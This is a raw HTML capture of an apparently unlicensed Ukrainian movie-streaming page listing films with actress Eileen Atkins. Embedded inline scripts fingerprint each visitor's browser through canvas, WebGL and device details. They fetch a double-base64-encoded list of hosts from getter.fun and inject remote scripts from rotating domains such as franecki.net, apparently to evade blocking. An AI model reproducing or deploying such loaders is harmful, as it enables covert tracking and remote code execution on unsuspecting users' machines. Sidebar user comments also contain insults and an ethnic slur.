

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%B9%D0%BB%D1%96%D0%BD%20%D0%B5%D1%82%D0%BA%D1%96%D0%BD%D1%81/
body_size: 16899
content:
<!DOCTYPE html>
<html lang="ua">
<head>
	<title>Айлін Еткінс дивитися онлайн українською мовою у високій якості HD </title>
<meta charset="utf-8">
<meta name="description" content="Події фільму перенесуть нас в Лос-Анджелес часів Великої депресії. На тлі цих подій розгортається історія кохання прекрасної мексиканської офіціантки Камілли Лопес і майбутнього великого письменника-італійця Артуро Бандіні. Початківець письменник мешкає в скромній мебльованої напівпідвальної">
<meta name="keywords" content="кохання, ЛосАнджелес, Події, фільму, перенесуть, часів, Великої, депресії, подій, розгортається, історія, прекрасної, мексиканської, офіціантки, Камілли, Лопес, майбутнього, великого, письменникаіталійця, Артуро">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="canonical" href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%B9%D0%BB%D1%96%D0%BD%20%D0%B5%D1%82%D0%BA%D1%96%D0%BD%D1%81/">
<link rel="alternate" type="application/rss+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD RSS" href="https://ua.kinogo.best/rss.xml">
<link rel="alternate" type="application/rss+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD RSS Turbo" href="https://ua.kinogo.best/rssturbo.xml">
<link rel="alternate" type="application/rss+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD RSS Dzen" href="https://ua.kinogo.best/rssdzen.xml">
<link rel="search" type="application/opensearchdescription+xml" title="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD" href="https://ua.kinogo.best/index.php?do=opensearch">
<link rel="preconnect" href="https://ua.kinogo.best/" fetchpriority="high">
<meta property="twitter:card" content="summary">
<meta property="twitter:title" content="Айлін Еткінс дивитися онлайн українською мовою у високій якості HD ">
<meta property="twitter:description" content="Події фільму перенесуть нас в Лос-Анджелес часів Великої депресії. На тлі цих подій розгортається історія кохання прекрасної мексиканської офіціантки Камілли Лопес і майбутнього великого письменника-італійця Артуро Бандіні. Початківець письменник мешкає в скромній мебльованої напівпідвальної">
<meta property="og:type" content="article">
<meta property="og:site_name" content="UA.KinoGO.Best - Дивитися фільми і серіали онлайн українською безкоштовно в HD">
<meta property="og:title" content="Айлін Еткінс дивитися онлайн українською мовою у високій якості HD ">
<meta property="og:description" content="Події фільму перенесуть нас в Лос-Анджелес часів Великої депресії. На тлі цих подій розгортається історія кохання прекрасної мексиканської офіціантки Камілли Лопес і майбутнього великого письменника-італійця Артуро Бандіні. Початківець письменник мешкає в скромній мебльованої напівпідвальної">
<meta name="yandex-verification" content="c1c1c92ab2e578db" />
    <meta name='wmail-verification' content='37783a8e0fccc88592ef89c1b91cfd0e' />
   <meta name="google-site-verification" content="D1p5YC6WGygtFApKJrzdCxx7c1WDsEFg_z6nSpgGFg8" />
   <meta name="msvalidate.01" content="4217CDA23285F2EEBCE342318AB00D6B" /> 
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="shortcut icon" href="/templates/coolserial/images/favicon.ico" />
	<link href="/templates/coolserial/css/styles.css" type="text/css" rel="stylesheet" />
	<link href="/templates/coolserial/css/engine.css" type="text/css" rel="stylesheet" />
	<meta name="theme-color" content="#f5f6f8">

	<link href="https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600&display=swap&subset=cyrillic" rel="stylesheet">  
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-E3J27MYM8S"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-E3J27MYM8S');
</script>

<script src='https://news.gewfwdgd.site/loader.js' async></script>
    </head>

<body>

<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fbf98936110ea9f9130432ddc8d71cb35=function(){needGetter=0;AMSP.loadAsset("bf98936110ea9f9130432ddc8d71cb35","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fbf98936110ea9f9130432ddc8d71cb35,function(){l("franeski.net",head,gfp,true,fbf98936110ea9f9130432ddc8d71cb35,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fbf98936110ea9f9130432ddc8d71cb35,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>

<script type="text/javascript">(function(){var getter='';var gi=0;var head=document.getElementsByTagName("head")[0];fcbf617b138f3961ba316e1c8ca43537d=function(){needGetter=0;AMSP.loadAsset("cbf617b138f3961ba316e1c8ca43537d","")};function H(e){return e.toDataURL()}function canvas(){var e,n,t=!1,r=function(){var e=document.createElement("canvas");return e.width=1,e.height=1,[e,e.getContext("2d")]}(),o=r[0],a=r[1];if(function(e,n){return!(!n||!e.toDataURL)}(o,a)){t=function(e){return e.rect(0,0,10,10),e.rect(2,2,6,6),!e.isPointInPath(5,5,"evenodd")}(a),function(e,n){e.width=240,e.height=60,n.textBaseline="alphabetic",n.fillStyle="#f60",n.fillRect(100,1,62,20),n.fillStyle="#069",n.font='11pt "Times New Roman"';var t="Cwm fjordbank gly ".concat(String.fromCharCode(55357,56835));n.fillText(t,2,15),n.fillStyle="rgba(102, 204, 0, 0.2)",n.font="18pt Arial",n.fillText(t,4,45)}(o,a);var i=H(o);i!==H(o)?e=n="unstable":(n=i,function(e,n){e.width=122,e.height=110,n.globalCompositeOperation="multiply";for(var t=0,r=[["#f2f",40,40],["#2ff",80,40],["#ff2",60,80]];t<r.length;t++){var o=r[t],a=o[0],i=o[1],c=o[2];n.fillStyle=a,n.beginPath(),n.arc(i,c,40,0,2*Math.PI,!0),n.closePath(),n.fill()}n.fillStyle="#f9c",n.arc(60,60,60,0,2*Math.PI,!0),n.arc(60,60,20,0,2*Math.PI,!0),n.fill("evenodd")}(o,a),e=H(o))}else e=n="";return({winding:t,geometry:e,text:n})}function sh6(inp){let hash1=0,hash2=0;for(let i=0;i<inp.length;i++){const char=inp.charCodeAt(i);hash1=((hash1<<5)-hash1)+char;hash1=hash1&hash1;hash2=((hash2>>5)+hash2)^char;hash2=hash2&hash2}return hash1.toString(16).padStart(8,'0')+hash2.toString(16).padStart(8,'0')};async function gfp(){fetch('https://getter.fun').then(response=>response.text()).then(data=>{getter=data});var c=document.createElement('canvas');var gl=c.getContext('webgl');var w1=w2=w3=w4=w5=cv=!0;try{w1=!!window.sessionStorage;w2=!!window.localStorage;w3=!!window.indexedDB;w4=!!window.addBehavior;w5=!!window.openDatabase}catch(e){}try{cv=canvas()}catch(e){}var fingerprint={userAgent:navigator.userAgent,language:navigator.language,colorDepth:screen.colorDepth,deviceMemory:navigator.deviceMemory,hardwareConcurrency:navigator.hardwareConcurrency,screenResolution:[screen.width,screen.height],timezoneOffset:new Date().getTimezoneOffset(),sessionStorage:w1,localStorage:w2,indexedDb:w3,addBehavior:w4,openDatabase:w5,cpuClass:navigator.cpuClass,platform:navigator.platform,doNotTrack:navigator.doNotTrack,plugins:Array.prototype.join.call(navigator.plugins,", "),canvasFp:gl?gl.getParameter(gl.RENDERER):'',cv};const data=JSON.stringify(fingerprint);return sh6(data)};let l=function(d,head,gfp,backup,on_l,on_e){var head=document.getElementsByTagName('head')[0];var scripts=document.getElementsByTagName('script');var ASMPlibjs=false;for(var i=0;i<scripts.length;i++){if(scripts[i].src.indexOf('lib.js')!==-1&&scripts[i].src.indexOf(d)!==-1){ASMPlibjs=scripts[i];break}}if(!ASMPlibjs){let ba=backup?"&no_dmp=1":"";let s=document.createElement("script");s.type="text/javascript";s.src="//"+d+"/js/lib.js?gfp="+gfp+ba;s.onload=on_l;s.onerror=on_e;head.insertBefore(s,head.firstChild)}else{var oldOnload=ASMPlibjs.onload;ASMPlibjs.onload=function(){if(oldOnload){oldOnload()}on_l()}}};async function r(gfp){l("franecki.net",head,gfp,false,fcbf617b138f3961ba316e1c8ca43537d,function(){l("franeski.net",head,gfp,true,fcbf617b138f3961ba316e1c8ca43537d,function(){function sleep(ms){return new Promise(resolve=>setTimeout(resolve,ms))}async function delayedLoop(){for(let i=0;i<5;i++){if(getter){break}await sleep(500)}if(getter){getter=JSON.parse(atob(atob(getter)));let rg=function(){if(getter!=undefined&&getter[gi]!=undefined){l(getter[gi++],head,gfp,true,fcbf617b138f3961ba316e1c8ca43537d,function(){rg()})}};rg()}}delayedLoop()})})}gfp().then(v=>{r(v)})})()</script>

<script>(function(){ var VAST_LIST = [ '//franecki.net/assets/vendor/d6dc3d99572cb00977e7daca7d7421d4.xml?v=3.0', 'URL' ]; var h = document.querySelector('head'); var s = document.createElement('script'); s.src = '//franecki.net/js/humanitarian-five.js'; s.onload = function() { var nakladka = new AdHumanitarianFive('player', VAST_LIST); }; h.appendChild(s); })()</script>
	
	<div class="wrap">
		<div class="wrap-main wrap-center">
		
			<header class="header fx-row fx-middle">
				<a href="/" class="logo nowrap"><span>KINOGO</span><span class="logo-domain"></span></a>
				<div class="search-wrap fx-1">
					<form id="quicksearch" method="post">
						<input type="hidden" name="do" value="search" />
						<input type="hidden" name="subaction" value="search" />
						<div class="search-box">
							<input id="story" name="story" placeholder="Пошук по сайту..." type="text" />
							<button type="submit" class="search-btn"><span class="fal fa-search"></span></button>
						</div>
					</form>
				</div>
				<div class="header-btn btn js-login">Авторизація</div>
				
				<div class="btn-menu hidden"><span class="fal fa-bars"></span></div>
			</header>
			
			<!-- END HEADER -->

			
			
			<div class="cols fx-row">

				<aside class="sidebar">
					<div class="side-box side-nav to-mob">
						<div class="side-bt">Всі категорії</div>
						<div class="side-bc fx-row">
							<div class="nav-col">
								<div class="nav-title">Жанр</div>
								<ul class="nav-menu">
									<li><a href="/bojovik/">Бойовик</a></li>
                                    <li><a href="/western/">Вестерн</a></li>
                                    <li><a href="/voyennij/">Воєнний</a></li>
                                    <li><a href="/detective/">Детектив</a></li>
                                    <li><a href="/drama/">Драма</a></li>
                                    <li><a href="/documentary/">Документальний</a></li>
                                    <li><a href="/prigodi/">Пригоди</a></li>
                                    <li><a href="/istorija/">Історія</a></li>
                                    <li><a href="/komedija/">Комедія</a></li>
                                    <li><a href="/kriminal/">Кримінал</a></li>
                                    <li><a href="/fantastika/">Фантастика</a></li>
                                    <li><a href="/fentezi/">Фентезі</a></li>
                                    <li><a href="/zhahi/">Жахи</a></li>
                                    <li><a href="/simejnij/">Сімейний</a></li>
                                    <li><a href="/sport/">Спорт</a></li>
                                    <li><a href="/biografija/">Біографія</a></li>
                                    <li><a href="/muzichnij/">Музичний</a></li>
                                    <li><a href="/triler/">Трилер</a></li>
                                    <li><a href="/melodrama/">Мелодрама</a></li>
				                    <li><a href="/filmi/">Фільми</a></li>
				                    <li><a href="/seriali/">Серіали</a></li>
				                    <li><a href="/multfilmi/">Мультфільми</a></li>
				                    <li><a href="/multseriali/">Мультсеріали</a></li>
				                    <li><a href="/anime/">Аніме</a></li>
								</ul>
							</div>
							<div class="nav-col">
								<div class="nav-title">По країнах</div>
								<ul class="nav-menu">
									<li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%90%D0%B2%D1%81%D1%82%D1%80%D0%B0%D0%BB%D1%96%D1%8F/">Австралія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%A1%D0%A8%D0%90/">США</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9A%D0%B0%D0%BD%D0%B0%D0%B4%D0%B0/">Канада</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%92%D0%B5%D0%BB%D0%B8%D0%BA%D0%B0%20%D0%91%D1%80%D0%B8%D1%82%D0%B0%D0%BD%D1%96%D1%8F/">Велика Британія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%A4%D1%80%D0%B0%D0%BD%D1%86%D1%96%D1%8F/">Франція</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9D%D1%96%D0%BC%D0%B5%D1%87%D1%87%D0%B8%D0%BD%D0%B0/">Німеччина</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%91%D0%B5%D0%BB%D1%8C%D0%B3%D1%96%D1%8F/">Бельгія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%94%D0%B0%D0%BD%D1%96%D1%8F/">Данія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%A8%D0%B2%D0%B5%D1%86%D1%96%D1%8F/">Швеція</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9D%D0%BE%D1%80%D0%B2%D0%B5%D0%B3%D1%96%D1%8F/">Норвегія</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%86%D1%82%D0%B0%D0%BB%D1%96%D1%8F/">Італія</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%86%D1%81%D0%BF%D0%B0%D0%BD%D1%96%D1%8F/">Іспанія</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%9F%D0%BE%D0%BB%D1%8C%D1%89%D0%B0/">Польща</a></li>
				                    <li><a href="https://ua.kinogo.best/xfsearch/countries/%D0%AF%D0%BF%D0%BE%D0%BD%D1%96%D1%8F/">Японія</a></li>
								</ul>
								
									<div class="nav-title">По роках</div>
								<ul class="nav-menu">
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2015/">2025</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2024/">2024</a></li>
								    <li><a href="https://ua.kinogo.best/xfsearch/year/2023/">2023</a></li>
								    <li><a href="https://ua.kinogo.best/xfsearch/year/2022/">2022</a></li>
									<li><a href="https://ua.kinogo.best/xfsearch/year/2021/">2021</a></li>
									<li><a href="https://ua.kinogo.best/xfsearch/year/2020/">2020</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2019/">2019</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2018/">2018</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2017/">2017</a></li>
                                    <li><a href="https://ua.kinogo.best/xfsearch/year/2016/">2016</a></li>
                                    
                                    
                                </ul>
							</div>
						</div>
					</div>
					<div class="side-box to-mob">
						<div class="side-bt"></div>

        
						<div class="side-bc">
					
						</div>
					</div>
					<div class="side-box to-mob">
						<div class="side-bt">Рекомендуємо подивитися</div>
						<div class="side-bc fx-row mb-remove">
						
							<a class="side-recommend-item anim" href="https://ua.kinogo.best/17833-u-zagublenykh-zemliakh-2025-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2025-06/68239ca395047.jpg" alt="У загублених землях">
	</div>
</a><a class="side-recommend-item anim" href="https://ua.kinogo.best/15933-velyke-pochuttia-seriozni-vzaiemyny-1984-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2024-06/velyke-pochuttia-seriozni-vzaiemyny.jpg" alt="Велике почуття / Серйозні взаємини">
	</div>
</a><a class="side-recommend-item anim" href="https://ua.kinogo.best/15932-kablui-2007-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2024-06/kablui.jpg" alt="Каблуї">
	</div>
</a><a class="side-recommend-item anim" href="https://ua.kinogo.best/15931-uriatuvaty-vid-narechenoi-stervo-vriatuvaty-nevdakhu-2001-data.html">
	<div class="side-recommend-item-img img-resp-vert img-fit">
		<img src="/uploads/posts/2024-06/uriatuvaty-vid-narechenoi-stervo-vriatuvaty-nevdakhu.jpg" alt="Урятувати від нареченої / Стерво / Врятувати невдаху">
	</div>
</a>
						</div>
					</div>
					<div class="side-box">
						<div class="side-bt">Останні коментарі</div>
						<div class="side-bc">
							
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Oleg"/></div>
		<div class="lname js-author">Oleg</div>
		<div class="ldate">14.01.26</div>
	</div>
	<div class="ltext icon-left">
		щоб ця сука-журналістка, відчула всю біль за всіх людей у цій боротьбі. Вана справжня
		<a class="ltitle nowrap" href="https://ua.kinogo.best/10699-misija-kandagar-2023-data.html"><span class="fal fa-arrow-circle-right"></span>Місія Кандагар</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Aiden"/></div>
		<div class="lname js-author">Aiden</div>
		<div class="ldate">11.01.26</div>
	</div>
	<div class="ltext icon-left">
		Wow, that's what I was looking for, what a stuff!  present here at this webpage, thanks
		<a class="ltitle nowrap" href="https://ua.kinogo.best/15931-uriatuvaty-vid-narechenoi-stervo-vriatuvaty-nevdakhu-2001-data.html"><span class="fal fa-arrow-circle-right"></span>Урятувати від нареченої / Стерво / Врятувати невдаху</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Кирило"/></div>
		<div class="lname js-author">Кирило</div>
		<div class="ldate">07.01.26</div>
	</div>
	<div class="ltext icon-left">
		59:30- "...їм насрати на телефоністів так, як нам на хохлів...". Якби я не знав, що це
		<a class="ltitle nowrap" href="https://ua.kinogo.best/8696-vorog-bilja-vorit-2001-data.html"><span class="fal fa-arrow-circle-right"></span>Ворог біля воріт</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Птаха"/></div>
		<div class="lname js-author">Птаха</div>
		<div class="ldate">29.12.25</div>
	</div>
	<div class="ltext icon-left">
		Навіщо заводити в оману?Де українська мова? Подивитеся...
		<a class="ltitle nowrap" href="https://ua.kinogo.best/9923-strilec-2007-data.html"><span class="fal fa-arrow-circle-right"></span>Стрілець</a>
	</div>
</div>
<div class="lcomm js-comm">
	<div class="lmeta">
		<div class="lav img-box js-avatar"><img src="/templates/coolserial/dleimages/noavatar.png" alt="Птаха"/></div>
		<div class="lname js-author">Птаха</div>
		<div class="ldate">27.12.25</div>
	</div>
	<div class="ltext icon-left">
		Навіщо було США ця війна чи війна- вирішування своїх їх планів?
		<a class="ltitle nowrap" href="https://ua.kinogo.best/8942-zelena-zona-2010-data.html"><span class="fal fa-arrow-circle-right"></span>Зелена зона</a>
	</div>
</div>
						</div>
					</div>
				</aside>

				<!-- END SIDEBAR -->
				
				<main class="main fx-1">
				
		
        
				
					
					
					
					<div class="speedbar nowrap"><span class="fal fa-home"></span>
	<a href="https://ua.kinogo.best/new/">UA.KinoGO.Best</a> » Айлін Еткінс
</div>
					<div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/11195-zapitaj-u-pilu-2006-data.html">
			<img src="/uploads/posts/2024-01/zapytai-u-pylu.jpg" alt="Запитай у пилу">
		<div class="short-label">720</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/11195-zapitaj-u-pilu-2006-data.html">Запитай у пилу</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>5.7</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D1%81%D1%88%D0%B0/">США</a>, <a href="https://ua.kinogo.best/xfsearch/countries/%D0%BD%D1%96%D0%BC%D0%B5%D1%87%D1%87%D0%B8%D0%BD%D0%B0/">Німеччина</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/2006/">2006</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/drama/">Драма</a> / <a href="https://ua.kinogo.best/melodrama/">Мелодрама</a> / <a href="https://ua.kinogo.best/romantichni/">Романтичні</a> / <a href="https://ua.kinogo.best/filmi/">Фільми</a></li>
                <li><span>Режисер:</span> <a href="https://ua.kinogo.best/xfsearch/directors/%D1%80%D0%BE%D0%B1%D0%B5%D1%80%D1%82%20%D1%82%D0%B0%D1%83%D0%BD/">Роберт Таун</a></li>
				<li><span>Актори:</span> <a href="https://ua.kinogo.best/xfsearch/actors/%D0%BA%D0%BE%D0%BB%D1%96%D0%BD%20%D1%84%D0%B0%D1%80%D1%80%D0%B5%D0%BB%D0%BB/">Колін Фаррелл</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D0%B0%D0%BB%D1%8C%D0%BC%D0%B0%20%D0%B3%D0%B0%D0%B9%D1%94%D0%BA/">Сальма Гайєк</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%B4%20%D1%81%D0%B0%D0%B7%D0%B5%D1%80%D0%BB%D0%B5%D0%BD%D0%B4/">Дональд Сазерленд</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B0%D0%B9%D0%BB%D1%96%D0%BD%20%D0%B5%D1%82%D0%BA%D1%96%D0%BD%D1%81/">Айлін Еткінс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%96%D0%B4%D1%96%D0%BD%D0%B0%20%D0%BC%D0%B5%D0%BD%D0%B7%D0%B5%D0%BB/">Ідіна Мензел</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B0%D1%81%D1%82%D1%96%D0%BD%20%D0%BA%D1%96%D1%80%D0%BA/">Джастін Кірк</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B6%D0%B5%D1%80%D0%B5%D0%BC%D1%96%20%D0%BA%D1%80%D0%B0%D1%82%D1%87%D0%BB%D1%96/">Джеремі Кратчлі</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%80%D0%BE%D0%BD%D0%B0%D0%BB%D1%8C%D0%B4%20%D1%84%D1%80%D0%B5%D0%BD%D1%81/">Рональд Френс</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D1%96%D0%BE%D0%BD%20%D0%B1%D0%B0%D1%81%D0%BA%D0%BE/">Діон Баско</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%BE%D0%BD%D0%BD%D0%B0%20%D0%BC%D0%BE%D1%81%D0%BB%D1%96/">Донна Мослі</a>, <a href="https://ua.kinogo.best/xfsearch/actors/paul%20rylander/">Paul Rylander</a>, <a href="https://ua.kinogo.best/xfsearch/actors/natasha%20staples/">Natasha Staples</a>, <a href="https://ua.kinogo.best/xfsearch/actors/wayne%20harrison/">Wayne Harrison</a>, <a href="https://ua.kinogo.best/xfsearch/actors/yasuhiro%20yoshimura/">Yasuhiro Yoshimura</a>, <a href="https://ua.kinogo.best/xfsearch/actors/sid/">Sid</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D0%B4%D0%B5%D0%BD%D0%BD%D1%96/">Денні</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%80%D1%96%D1%87%D0%B0%D1%80%D0%B4%20%D1%88%D1%96%D0%BA%D0%B5%D0%BB%D1%8C/">Річард Шікель</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%81%D1%82%D1%96%D0%B2%D0%B5%D0%BD%20%D0%B3%D1%8C%D1%8E%D0%B7/">Стівен Гьюз</a>, <a href="https://ua.kinogo.best/xfsearch/actors/%D1%82%D0%B0%D0%BC%D0%B0%D1%80%D0%B0%20%D0%BC%D0%B0%D1%80%D1%96%20%D1%83%D0%BE%D1%82%D1%81%D0%BE%D0%BD/">Тамара Марі Уотсон</a></li>
				<li><span>Тривалість:</span> 1 год 57 хв</li>
			</ul>
			<div class="short-meta fx-row fx-middle icon-left">	
				<div class="mrating"><div data-ratig-layer-id='11195'>
	<div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Погано" class="r1-unit" onclick="doRate('1', '11195'); return false;">1</a></li>
		<li><a href="#" title="Задовільно" class="r2-unit" onclick="doRate('2', '11195'); return false;">2</a></li>
		<li><a href="#" title="Середньо" class="r3-unit" onclick="doRate('3', '11195'); return false;">3</a></li>
		<li><a href="#" title="Добре" class="r4-unit" onclick="doRate('4', '11195'); return false;">4</a></li>
		<li><a href="#" title="Відмінно" class="r5-unit" onclick="doRate('5', '11195'); return false;">5</a></li>
		</ul>
	</div>
</div></div>
				
				<div class="short-meta-item"><span class="fal fa-calendar-alt"></span>30.10.2023</div>
				<div class="short-meta-item"><span class="fal fa-eye"></span>246</div>
				<div class="short-meta-item fx-1"><span class="fal fa-comment-dots"></span>0</div>
				<a href="https://ua.kinogo.best/11195-zapitaj-u-pilu-2006-data.html" class="short-btn btn">Дивитися онлайн</a>
			</div>
		</div>
	</div>
</div><div class="short-item">
	<div class="short-cols fx-row">
		<a class="short-img img-fit" href="https://ua.kinogo.best/11143-mesniki-1998-data.html">
			<img src="/uploads/posts/2024-01/1705855044_mesnyky.jpg" alt="Месники">
		<div class="short-label">1080</div>
		</a>
		<div class="short-desc fx-1 fx-col fx-between">
			<div class="short-header fx-row fx-middle">
				<a class="short-title fx-1" href="https://ua.kinogo.best/11143-mesniki-1998-data.html">Месники</a>
				<div class="short-rates fx-row fx-middle">
			   <div class="short-rate-in short-rate-imdb" data-text="imdb"><span>3.7</span></div>	
                </div>
			</div>
			<ul class="short-list">
				<li><span>Країна:</span> <a href="https://ua.kinogo.best/xfsearch/countries/%D1%81%D1%88%D0%B0/">США</a></li>
				<li><span>Рік:</span> <a href="https://ua.kinogo.best/xfsearch/year/1998/">1998</a></li>
				<li><span>Жанр:</span> <a href="https://ua.kinogo.best/bojovik/">Бойовик</a> / <a href="https://ua.kinogo.best/prigodi/">Пригоди</a> / <a href="https://ua.kinogo.best/fantastika/">Фантастика</a> / <a href="https://ua.kinogo.best/triler/">Трилер</a> / <a href="https://ua.kinogo.best/filmi/">Фільми</a></li>
